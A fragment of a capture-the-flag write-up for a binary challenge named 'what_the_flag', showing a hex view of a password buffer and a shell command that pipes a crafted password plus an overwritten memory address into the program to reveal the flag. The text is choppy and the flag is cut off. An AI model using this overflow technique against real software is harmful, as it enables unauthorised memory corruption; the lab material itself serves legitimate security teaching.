 vulnerable function
Hex ASCII
00 00 00 08
file_name 04 87 7F 61
61 30 5C 44
52 30 57 35
35 34 50 5F
password 37 33 33 31
Run 1337_P455W0RD\0aa\x7f\x87\x04\x08
Web Shell
pico1139@shell:/home/what_the_flag$  printf "
1337_P455W0RD\0aa\x7f\x87\x04\x08" | ./what_t
he_flag
Enter your password too see the message:
Congratulations! Here is the flag: who_needs_
%eip